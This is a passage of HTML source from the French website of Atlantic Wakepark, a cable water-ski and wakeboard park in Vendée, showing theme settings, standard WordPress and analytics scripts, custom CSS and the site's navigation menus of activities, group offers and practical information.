captcha."},"captchaSiteKey":"","ajaxNonce":"02b54cf1c7","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b22487bcba","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/4921" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=4921' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%3Fattachment_id%3D4921" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%3Fattachment_id%3D4921&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-4921 attachmentid-4921 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-56371667"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a 